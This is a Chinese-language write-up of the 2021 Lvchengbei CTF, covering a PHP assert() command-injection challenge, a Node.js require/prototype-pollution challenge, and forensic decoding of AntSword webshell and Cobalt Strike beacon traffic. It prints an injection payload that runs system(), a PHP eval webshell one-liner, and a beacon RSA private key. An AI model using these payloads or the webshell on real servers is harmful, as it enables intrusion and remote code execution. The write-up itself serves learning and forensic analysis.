2021绿城杯
前言
这次比赛,难得很难,简单的很简单,然后由于那天要上课,题目没做啥,后面下课一直在看cms,导致looking for treasure没去找,以为也是js的难题,后来看到很多人解出来,就去找,可是时间已经来不及了=-=,不过今天主要是学习一下这个流量分析,感觉挺有意思的
ezphp
签到题,很简单,就是assert()函数,然后跟前两buu刚做的那题考点差不多,闭合前面的内容,然后重新进行命令执行
'.system("cd /var/www/html/;git status;").'about |
looking for treasure
defcon的原题
https://blog.zeddyu.info/2020/10/15/Defcon28final/
题解分析
第一个漏洞点是这里,直接利用包含,包含的时候如果报错,会直接将报错内容报出
let json_library = require(req.params.library) |
这里存在一个js的原型链污染
直接搜defcon nooode即可
流量取证
题目放出hint,说是蚁剑,于是查询了一下
发现往这边post了很多数据,但是经过混淆,发现了secret.zip 找到压缩包,然后将其导出用010editer打开,
找到压缩包,然后将其导出用010editer打开,
 发现需要密码
发现需要密码

那么密码肯定就在被混淆的那些数据当中了,所以需要知道如何解密,使用python写一下脚本
import base64 |
解压结果:
b'@eval(@gzinflate(base64_decode($_POST[_0xf057e081df888])));' |
但是往下继续解密,没发现其他有用的数据,再继续往下看看数据包的时候,就发现,有个对secret.zip进行压缩的操作
针对这个数据,进行解密看看
@ini_set("display_errors", "0"); |
关键代码就这几行
$p = base64_decode(substr($_POST["f861d394170244"], 2)); |
对post的数据从第二位以后开始截取,然后进行base64解密得到,那么-后面的应该就是密码了
b'cmd' |
做到这里,我以为已经快结束了,没想到还有–,虽然说这个文件可以用了,但是他就只是一个cs的beacon模式密钥,所以还需要从下面的beacon的流量中做一下文章:
https://wbglil.gitbook.io/cobalt-strike/cobalt-strike-yuan-li-jie-shao/cs-mu-biao-shang-xian-guo-cheng
大概说一下,使用beacon模式传输数据,会对数据进行加密,并且是RSA非对称加密,并且公钥和私钥都会存储在这个key当中,所以先针对key进行公钥和私钥的解出,然后再去解密其他beacon流量,应该就可以找到flag
使用了一下网上的项目,但是java程序一直跑不起来,等解决了再来补充这一部分的操作,
拿到加密的私钥以后
MIICdwIBADANBgkqhkiG9w0BAQEFAASCAmEwggJdAgEAAoGBAIqpewO+lqNYuxQhQwq7pMdM7CP92uer5FkUA41vPaelrbpqr1ujH95Q7Rfqt7E7Vc+Xx5dYQCoRaysjNm+UfuRcFocLHG2ugf4+/NEX/NFE+gI279wXfC+zZ0MGFMQIAC1TClaiMvALwMB9nBuXK/CErC754co9cIbaIkCl/sRXAgMBAAECgYBqlSFYXHwfrMmIDJUiv99FzovIko1b/FV2Xxrn8TS8E265Vt3Zm0aYtS25b5Ko6YnpGqqxW4VekKsGqndiRwtNSbIilU1EqWqfdBmucptnISgDdx+ofWbInTRl+leBzDW4Zsl2sMvMmmyhsc/X35pGbH2lRXXEegPzradtyBwhUQJBANt2IC4p5CQW2UxXVjmrTbA+CuJLfnZE+97HCjzZPi/gUiF4akFQx46x0vT1RmcalqUg1Prl7OoKb05Lmwm0XukCQQChv4blpfqVcdz9X6MGJqeaiC22EPZn+2dhm4PbZIhurs57M7+dqlYxoG6LneU0H1N8ieeH9fb9ixG/8+F7iIE/AkEAzyzYfDv3r0oSoMriD1bz5CjtxWtXWvcMfuaPd5nt5uxxHD+8ryQ+/ypH6A+UAslK5V/1L1XXLankIZmmJqcr4QJAGUAkF//EUcY3wJpIgfJQ4e/2auDVBsCZkAROHlbgcZ76fwNCG6P21sJ733Hj0TI+v0dsDK6aQ1SNjdDN15Ik0wJBAK7C5l0QF8NRlIw2+tPUSDVy/PRUVmpRRd4cD4HXNtVMg0Dr3L7vx9PeyJH0EFuaVWItdBDILP0HzUR1/wk5ZFY= |
贴一下大佬的脚本
import hashlib |
得到
AES key:7c83bf30a6ad2dc410040d33e1399cf6 |
然后利用这两个aes密钥对返回的内容进行解密发现读取了flag.txt,于是再去寻找一下返回流量

在下条流量中就发现了返回的数据,提取其base64形式,再对其进行解码操作
即可拿到flag
看了一下大佬的题解,发现自己昨天就是困在套娃代码不知道如何解开的步骤